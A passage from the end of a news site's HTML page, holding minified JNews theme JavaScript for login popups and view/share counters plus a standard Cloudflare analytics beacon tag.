jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"85c529c587e84bb9b9ce79fc5cebc474","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
